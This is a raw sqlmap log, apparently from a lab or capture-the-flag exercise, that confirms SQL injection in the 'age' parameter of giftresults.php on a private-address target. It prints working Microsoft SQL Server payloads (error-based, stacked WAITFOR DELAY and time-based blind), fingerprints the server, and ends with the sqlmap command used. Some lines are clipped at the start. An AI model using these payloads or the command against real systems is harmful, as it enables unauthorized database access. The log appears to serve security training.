 [19:53:57] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[19:54:07] [INFO] GET parameter 'age' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable
19:54:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
ET parameter 'age' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
qlmap identified the following injection point(s) with a total of 191 HTTP(s) requests:
---
Parameter: age (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: age=' AND 5364 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5364=5364) THEN
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: age=';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: age=' WAITFOR DELAY '0:0:5'-- ryoz
---
[19:54:15] [INFO] testing Microsoft SQL Server
[19:54:15] [INFO] confirming Microsoft SQL Server
[19:54:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016
web application technology: Microsoft IIS 10.0, PHP 8.2.11
back-end DBMS: Microsoft SQL Server 2016
[19:54:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.95.67'
[*] shutting down at 19:54:15
root@ip-10-10-54-31:~# sqlmap -u http://10.10.95.67/giftresults.php?age=""